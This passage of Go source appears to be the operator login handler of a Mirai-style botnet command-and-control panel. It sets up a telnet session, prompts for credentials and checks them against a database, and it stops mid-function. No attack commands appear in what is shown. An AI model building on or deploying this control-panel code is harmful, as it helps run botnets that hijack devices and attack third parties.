 package main

import (
	"fmt"
	"log"
	"net"
	"os"
	"strconv"
	"strings"
	"time"
)

type Admin struct {
	conn net.Conn
}

func NewAdmin(conn net.Conn) *Admin {
	return &Admin{conn}
}

func (this *Admin) Handle() {
	this.conn.Write([]byte("\033[?1049h"))
	this.conn.Write([]byte("\xFF\xFB\x01\xFF\xFB\x03\xFF\xFC\x22"))
	defer func() {
		this.conn.Write([]byte("\033[?1049l"))
	}()
	this.conn.Write([]byte(fmt.Sprintf("\033]0;Please enter your credentials.\007")))
	this.conn.SetDeadline(time.Now().Add(300 * time.Second))
	this.conn.Write([]byte("\033[2J\033[1H"))
	this.conn.Write([]byte("\033[36mUsername \033[37m> \033[0m"))
	username, err := this.ReadLine(false)
	if err != nil {
		return
	}
	this.conn.SetDeadline(time.Now().Add(300 * time.Second))
	this.conn.Write([]byte("\r\n"))
	this.conn.Write([]byte("\033[36mPassword \033[37m> \033[0m"))
	password, err := this.ReadLine(true)
	if err != nil {
		return
	}
	this.conn.SetDeadline(time.Now().Add(300 * time.Second))
	this.conn.Write([]byte("\r\n"))
	spinBuf := []byte{'a', 'v', 'e', 'r', 'i', 's', '.', '.', '.'}
	for i := 0; i < 15; i++ {
		this.conn.Write([]byte(fmt.Sprintf("\033]0;Waiting...\007")))
		this.conn.Write(append([]byte("\r\x1b[36m▫ \x1b[1;30m"), spinBuf[i%len(spinBuf)]))
		time.Sleep(time.Duration(10) * time.Millisecond)
	}
	this.conn.Write([]byte("\r\n"))
	var loggedIn bool
	var userInfo AccountInfo
	if loggedIn, userInfo = database.TryLogin(username, password); !loggedIn {
		this.conn.Write([]byte("\r\x1b[36mWrong credentials, try again.\r\n"))
		buf := make([]byte, 1)
		this.conn.Read(buf)
		return